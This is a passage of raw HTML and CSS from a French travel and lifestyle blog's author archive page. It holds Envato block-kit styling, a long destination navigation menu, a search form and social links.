/** End Envato Elements CSS: Interior Design (120-3-c4da1c047f68bbfb48ee16a0142e7181) **/



/** Start Envato Elements CSS: Art Gallery (66-3-15e3a38a26dd2a3c865791b7e2abe7a4) **/

.envato-kit-63-socials .elementor-social-icon{
	box-shadow: 5px 5px 0px 0px #0f0f0f;
}

.envato-kit-63-inline-block{
	display: inline-block;
}

.envato-kit-63-quote img{
	margin-top: 7px;
}

.envato-kit-63-progress .elementor-progress-percentage{
	font-family: 'Comfortaa', sans-serif;
	font-size: 16px;
	margin-top: -36px;
}

.envato-kit-63-progress .elementor-progress-bar{
	height: 3px;
}

/** End Envato Elements CSS: Art Gallery (66-3-15e3a38a26dd2a3c865791b7e2abe7a4) **/



/** Start Envato Elements CSS: House Cleaning Company (94-3-c465066d3b7120fd4db1686b38abc98d) **/

.envato-kit-79-form .elementor-field-type-checkbox .elementor-field-option{
	width: 25%;
	padding: 3px;
}
.envato-kit-79-form .elementor-field-type-checkbox .elementor-field-option label{
	vertical-align: top !important;
}
@media screen and (max-width: 460px){
	.envato-kit-79-form .elementor-field-type-checkbox .elementor-field-option{
		width: 50%;
	}
}

.envato-kit-79-price-icon .elementor-price-list .elementor-price-list-image img{
	width: 40px;
 opacity: .3;
}


/** End Envato Elements CSS: House Cleaning Company (94-3-c465066d3b7120fd4db1686b38abc98d) **/



/** Start Envato Elements CSS: Bakery (58-3-62fb21c1e1558aed9f648f32320c23e5) **/

.envato-kit-55-social-icon .elementor-icon-wrapper .elementor-icon{
	border-color:#fff !important;
}

/** End Envato Elements CSS: Bakery (58-3-62fb21c1e1558aed9f648f32320c23e5) **/



/** Start Envato Elements CSS: Blocks (72-3-34d2cc762876498c8f6be5405a48e6e2) **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Envato Elements CSS: Blocks (72-3-34d2cc762876498c8f6be5405a48e6e2) **/



/** Start Envato Elements CSS: Blocks (135-3-c665d4805631b9a8bf464e65129b2f58) **/

.envato-block__preview{overflow: visible;}

/** End Envato Elements CSS: Blocks (135-3-c665d4805631b9a8bf464e65129b2f58) **/



/** Start Envato Elements CSS: Nutritionist (83-3-613428e5f0bd724fd930570420aaf7bd) **/

@media (max-width: 1024px){
.envato-kit-86-mobile-bg-fix{
	background-position: bottom 0 right -80% !important;
}
}

/** End Envato Elements CSS: Nutritionist (83-3-613428e5f0bd724fd930570420aaf7bd) **/



/** Start Envato Elements CSS: Wedding Photography (157-3-a030ce61108067b66e77c040f2369150) **/

.envato-kit-161-caption figcaption{
	margin-top: -40px;
}
.envato-kit-161-fbox .elementor-flip-box__back{
	padding: 10px;
}
.envato-kit-161-fbox .elementor-flip-box__back .elementor-flip-box__layer__overlay{
background-color: rgba(255,255,255,0.91)
}

.envato-kit-161-slideshow .elementor-main-swiper{
	height: 85vh !important;
}
.envato-kit-161-tabs .elementor-tabs{
	text-align: initial;
	
}

.envato-kit-161-tabs .elementor-tab-title{
	border-radius: 4px;
	
}

/** End Envato Elements CSS: Wedding Photography (157-3-a030ce61108067b66e77c040f2369150) **/



/** Start Envato Elements CSS: Winery (89-3-caa589d723d52042b24b880dea8598fd) **/

/* Kit 98 Custom Styles - apply under Advanced to the element they affect */
/* Subheading side line */
.envato-kit-98-line-before .elementor-heading-title:before {
	  content: '';
	  border-bottom: 1px solid;
    width: 48px;
    height: 1px;
    margin-right: 11px;
    display: inline-block;
    margin-bottom: 3px;
    opacity: .6;
}
/* Subheading lines on both sides */
.envato-kit-98-line-sides .elementor-heading-title:before {
	  content: '';
	  border-bottom: 1px solid;
    width: 48px;
    height: 1px;
    margin-right: 11px;
    display: inline-block;
    margin-bottom: 3px;
    opacity: .6;
}
.envato-kit-98-line-sides .elementor-heading-title:after {
	  content: '';
	  border-bottom: 1px solid;
    width: 48px;
    height: 1px;
    margin-left: 11px;
    display: inline-block;
    margin-bottom: 3px;
    opacity: .6;
}
/* Slider overlay */
.envato-kit-98-overlay .elementor-background-overlay{
   background: linear-gradient(to right, rgba(255,255,255,.1) 20%,rgba(255,255,255,1) 100%);
   mix-blend-mode: unset !important;
}
/* Typography */
.envato-kit-98-link a {
	color: #878787;
}

.envato-kit-98-link a:hover {
	border-bottom: 1px dashed;
}

/** End Envato Elements CSS: Winery (89-3-caa589d723d52042b24b880dea8598fd) **/



/** Start Envato Elements CSS: Stylist (119-3-070342786283eb2e6eebe7a0dd3c6262) **/

.envato-kit-116-slider .elementor-main-swiper .elementor-swiper-button-next{
	right: 60px;
}

.envato-kit-116-slider .elementor-main-swiper .elementor-swiper-button-prev{
	left: 60px;
}
.envato-kit-116-progress .elementor-progress-text, .envato-kit-116-progress .elementor-progress-percentage{
	text-transform: uppercase;
	font-family:  sans-serif;
	font-weight: 700;
	letter-spacing: 0.3em;
}
.envato-kit-116-progress .elementor-progress-wrapper, .envato-kit-116-progress .elementor-progress-bar{
	height: 23px;
	line-height: 26px;
}

.envato-kit-116-button{
	display: inline-block;
}

.envato-kit-116-form
.elementor-field-type-textarea.elementor-field-group.elementor-column.elementor-field-group-message{
	margin-bottom: 60px;
}
.envato-kit-116-form .elementor-field-type-textarea .elementor-field{
	min-height: 250px;
	padding-top: 16px;
}

.envato-kit-116-form .elementor-button{
	cursor: pointer;
}
.envato-kit-116-img-cursor a img:hover{
	cursor: crosshair !important;

}
.envato-kit-116-select .elementor-field-option{
	padding: 5px;
}
.envato-kit-116-select .elementor-field-option > label{
	opacity: .6
}

/** End Envato Elements CSS: Stylist (119-3-070342786283eb2e6eebe7a0dd3c6262) **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		</head>

<body class="archive author author-clairesblog author-1 wp-theme-soledad penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-35266">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://claires-blog.com/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://claires-blog.com/wp-content/uploads/2020/01/claires-blog-blog-boyage.png"
             alt="Claire&#039;s Blog" width="366"
             height="74"/>
		    </a>
	</div>
				<ul id="menu-main" class="menu"><li id="menu-item-52473" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-52473"><a href="https://claires-blog.com/my-boost-factory/">My Boost Factory</a></li>
<li id="menu-item-28063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-28063"><a title="Destinations" href="https://claires-blog.com/category/voyages/">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-18498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-18498"><a href="https://claires-blog.com/category/voyages/afrique/">Afrique</a>
	<ul class="sub-menu">
		<li id="menu-item-35930" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-35930"><a href="https://claires-blog.com/category/voyages/afrique/">Maroc</a></li>
	</ul>
</li>
	<li id="menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-13853"><a>Amérique</a>
	<ul class="sub-menu">
		<li id="menu-item-13836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-13836"><a href="https://claires-blog.com/category/voyages/canada/">Canada</a>
		<ul class="sub-menu">
			<li id="menu-item-35226" class="menu-item menu-item-type-post_type menu-item-object-post ajax-mega-menu menu-item-35226"><a href="https://claires-blog.com/quoi-faire-quebec-canada-chutes-montmorency">Québec</a></li>
			<li id="menu-item-35225" class="menu-item menu-item-type-post_type menu-item-object-post ajax-mega-menu menu-item-35225"><a href="https://claires-blog.com/quoi-faire-montreal-canada-blog-voyage">Montréal</a></li>
		</ul>
</li>
		<li id="menu-item-13841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-13841"><a href="https://claires-blog.com/category/voyages/etats-unis/">Etats-Unis</a>
		<ul class="sub-menu">
			<li id="menu-item-29967" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-29967"><a href="https://claires-blog.com/road-trip-sur-la-cote-ouest-des-etats-unis-2/">Road Trip US</a></li>
			<li id="menu-item-36002" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-36002"><a href="https://claires-blog.com/category/voyages/etats-unis/parcs-nationaux/">Parcs Nationaux</a></li>
			<li id="menu-item-37558" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-37558"><a href="https://claires-blog.com/category/voyages/etats-unis/hawai/">Hawaï</a></li>
			<li id="menu-item-35996" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-35996"><a href="https://claires-blog.com/quoi-faire-las-vegas-road-trip-voyage">Las Vegas</a></li>
			<li id="menu-item-35997" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-35997"><a href="https://claires-blog.com/category/voyages/etats-unis/los-angeles/">Los Angeles</a></li>
			<li id="menu-item-29422" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-29422"><a href="https://claires-blog.com/category/voyages/etats-unis/new-york-city/">New York City</a></li>
			<li id="menu-item-43294" class="menu-item menu-item-type-post_type menu-item-object-post ajax-mega-menu menu-item-43294"><a href="https://claires-blog.com/quoi-visiter-faire-san-francisco-road-trip-etats-unis">San Francisco</a></li>
			<li id="menu-item-29298" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-29298"><a href="https://claires-blog.com/quoi-faire-a-seattle/">Seattle</a></li>
		</ul>
</li>
		<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13845"><a href="https://claires-blog.com/category/voyages/mexique/">Mexique</a></li>
	</ul>
</li>
	<li id="menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-13852"><a href="https://claires-blog.com/on-joue-les-touristes/#asie">Asie</a>
	<ul class="sub-menu">
		<li id="menu-item-13835" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13835"><a href="https://claires-blog.com/category/voyages/cambodge/">Cambodge</a></li>
		<li id="menu-item-13843" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13843"><a href="https://claires-blog.com/category/voyages/malaisie/">Malaisie</a></li>
		<li id="menu-item-35257" class="menu-item menu-item-type-post_type menu-item-object-post ajax-mega-menu menu-item-35257"><a href="https://claires-blog.com/quoi-faire-dubai-voyage-bons-plans">Moyen Orient</a></li>
		<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13850"><a href="https://claires-blog.com/category/voyages/thailande/">Thaïlande</a></li>
	</ul>
</li>
	<li id="menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-13851"><a>Europe</a>
	<ul class="sub-menu">
		<li id="menu-item-13833" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13833"><a href="https://claires-blog.com/category/voyages/angleterre/">Angleterre</a></li>
		<li id="menu-item-13834" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13834"><a href="https://claires-blog.com/category/voyages/belgique/">Belgique</a></li>
		<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-35924"><a href="https://claires-blog.com/category/voyages/croatie/">Croatie</a></li>
		<li id="menu-item-13838" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13838"><a href="https://claires-blog.com/category/voyages/ecosse/">Ecosse</a></li>
		<li id="menu-item-13840" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13840"><a href="https://claires-blog.com/category/voyages/espagne/">Espagne</a></li>
		<li id="menu-item-13842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-13842"><a href="https://claires-blog.com/category/voyages/france/">France</a>
		<ul class="sub-menu">
			<li id="menu-item-29354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-29354"><a href="https://claires-blog.com/quoi-faire-en-bretagne/">Quoi faire en Bretagne ?</a>
			<ul class="sub-menu">
				<li id="menu-item-44281" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-44281"><a href="https://claires-blog.com/decouverte-foret-broceliande-bretagne">Brocéliande</a></li>
				<li id="menu-item-44277" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44277"><a href="https://claires-blog.com/category/voyages/france/bretagne/cancale/">Cancale</a></li>
				<li id="menu-item-44278" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44278"><a href="https://claires-blog.com/category/voyages/france/bretagne/dinard/">Dinard</a></li>
				<li id="menu-item-44293" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-44293"><a href="https://claires-blog.com/quoi-faire-ile-douessant-bretagne-conseils">Ouessant</a></li>
				<li id="menu-item-44279" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44279"><a href="https://claires-blog.com/category/voyages/france/bretagne/rennes/">Rennes</a></li>
				<li id="menu-item-44280" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44280"><a href="https://claires-blog.com/category/voyages/france/bretagne/saint-lunaire/">Saint Lunaire</a></li>
				<li id="menu-item-44276" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44276"><a href="https://claires-blog.com/category/voyages/france/bretagne/saint-malo/">Saint Malo</a></li>
				<li id="menu-item-44292" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-44292"><a href="https://claires-blog.com/road-trip-velo-finistere-bretagne-blog">Vélo trip dans le Finistère</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-14514"><a href="https://claires-blog.com/category/voyages/italie/">Italie</a></li>
		<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13844"><a href="https://claires-blog.com/category/voyages/malte/">Malte</a></li>
		<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13846"><a href="https://claires-blog.com/category/voyages/norvege/">Norvège</a></li>
		<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13847"><a href="https://claires-blog.com/category/voyages/pologne/">Pologne</a></li>
		<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13848"><a href="https://claires-blog.com/category/voyages/portugal/">Portugal</a></li>
		<li id="menu-item-18480" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-18480"><a href="https://claires-blog.com/category/voyages/republique-tcheque/">République Tchèque</a></li>
	</ul>
</li>
	<li id="menu-item-28061" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-28061"><a href="https://claires-blog.com/category/voyages/conseils-astuces/">Conseils &amp; Astuces</a></li>
	<li id="menu-item-34938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-34938"><a href="https://claires-blog.com/category/restaurant-2/">Cuisine du Monde</a>
	<ul class="sub-menu">
		<li id="menu-item-10403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-10403"><a href="https://claires-blog.com/category/restaurant-2/">Bonnes adresses</a>
		<ul class="sub-menu">
			<li id="menu-item-31274" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-31274"><a href="https://claires-blog.com/category/restaurant-2/adresses-paris/">Paris &#8211; FRANCE</a></li>
			<li id="menu-item-29272" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-29272"><a href="https://claires-blog.com/les-restaurants-de-rennes/">Rennes &#8211; FRANCE</a></li>
			<li id="menu-item-32251" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-32251"><a href="https://claires-blog.com/2013/05/15/ou-dejeuner-a-seattle/">Seattle &#8211; ETATS-UNIS</a></li>
			<li id="menu-item-19108" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-19108"><a href="https://claires-blog.com/les-restaurants-du-monde-entier/">Le reste du Monde</a></li>
		</ul>
</li>
		<li id="menu-item-29306" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-29306"><a href="https://claires-blog.com/les-recettes/">Recettes</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-18499"><a href="https://claires-blog.com/category/lifestyle">Coups de cœur</a>
<ul class="sub-menu">
	<li id="menu-item-36248" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-36248"><a href="https://claires-blog.com/meilleurs-blogs-bretagne">TOP blogs Bretagne</a></li>
	<li id="menu-item-31110" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-31110"><a href="https://claires-blog.com/ensemble-pour-la-planete/">La page Green</a></li>
	<li id="menu-item-36296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-36296"><a>Idées Cadeaux</a>
	<ul class="sub-menu">
		<li id="menu-item-36297" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-36297"><a href="https://claires-blog.com/idees-cadeaux-pas-cher-fete-meres">Fête des mères</a></li>
		<li id="menu-item-36304" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-36304"><a href="https://claires-blog.com/idees-cadeaux-pour-elle-lui-pas-cher">Pour elle et lui</a></li>
		<li id="menu-item-36300" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-36300"><a href="https://claires-blog.com/idees-cadeaux-saint-valentin">Saint Valentin</a></li>
		<li id="menu-item-36305" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-36305"><a href="https://claires-blog.com/idees-cadeaux-deco-pas-cher">Spécial déco</a></li>
	</ul>
</li>
	<li id="menu-item-36293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-36293"><a href="https://claires-blog.com/category/lifestyle">Lifestyle</a>
	<ul class="sub-menu">
		<li id="menu-item-18502" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-18502"><a href="https://claires-blog.com/category/lifestyle/diy-2/">Do It Yourself</a></li>
		<li id="menu-item-18501" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-18501"><a href="https://claires-blog.com/category/lifestyle/beaute/">Beauté</a></li>
		<li id="menu-item-18500" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-18500"><a href="https://claires-blog.com/category/lifestyle/mode/">Blog Mode</a></li>
		<li id="menu-item-36249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-36249"><a>Projet 365</a>
		<ul class="sub-menu">
			<li id="menu-item-10218" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-10218"><a href="https://claires-blog.com/en-ce-moment-sur-le-site/">Année 2014</a></li>
			<li id="menu-item-16350" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16350"><a href="https://claires-blog.com/365joursdeclairesblog/">Année 2017</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-26808" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-26808"><a href="https://claires-blog.com/mes-bons-plans-et-codes-promo/">Codes promo</a></li>
</ul>
</li>
<li id="menu-item-37247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-37247"><a href="https://claires-blog.com/category/lifestyle/conseils-blogging/">Conseils blogging</a>
<ul class="sub-menu">
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-34299"><a href="https://claires-blog.com/presets-lightroom-gratuit-blogueuse">Presets lightroom</a></li>
	<li id="menu-item-36945" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-36945"><a href="https://claires-blog.com/recevoir-gratuit-astuces-reussir-instagram-ebook">e-book</a></li>
	<li id="menu-item-45592" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-45592"><a href="https://claires-blog.com/template-instagram/">Templates Instagram</a></li>
</ul>
</li>
<li id="menu-item-39692" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-39692"><a href="https://claires-blog.com/guides-voyage-bulles/">Guides Voyage Bulles</a></li>
<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-11059"><a href="https://claires-blog.com/a-propos-de-moi/">A propos</a>
<ul class="sub-menu">
	<li id="menu-item-13264" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-13264"><a href="https://claires-blog.com/a-propos-de-moi/">A propos de moi</a></li>
	<li id="menu-item-13263" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-13263"><a href="https://claires-blog.com/parlent-de-moi/">Ils parlent de moi</a></li>
	<li id="menu-item-36368" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-36368"><a href="https://claires-blog.com/inscription-newsletter/">Inscription newsletter</a></li>
	<li id="menu-item-24124" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-24124"><a href="https://claires-blog.com/travaillons-ensemble/">Travaillons ensemble !</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-11018"><a href="https://claires-blog.com/contact/">Contactez-moi</a></li>
</ul>
</li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://claires-blog.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/clairesblog" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.twitter.com/clairesblog" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
						<a href="https://www.instagram.com/clairesblog" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://www.pinterest.com/clairesblog" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>
                    </div>
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>

<div class="container">
    <div id="main"
         class="penci-layout-grid">
        <div class="theiaStickySidebar">

			
			
            <div class="archive-box">
                <div class="title-bar pcatitle-default">
					<span>Author </span><h1 class="page-title">clairesblog</h1>                </div>
            </div>

			<div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/bc211f54268f8b019a5643535052def16dd8a74116a38e5ba18137a569121c4f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc211f54268f8b019a5643535052def16dd8a74116a38e5ba18137a569121c4f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://claires-blog.com/author/clairesblog/" title="Author clairesblog" rel="author">clairesblog</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
							<a  rel="noreferrer" target="_blank" class="author-social"
																href="https://claires-blog.com"><i class="penci-faicon fa fa-globe" ></i></a>
										<a  rel="noreferrer" target="_blank" class="author-social"
																href="https://facebook.com/clairesblog"><i class="penci-faicon fa fa-facebook" ></i></a>
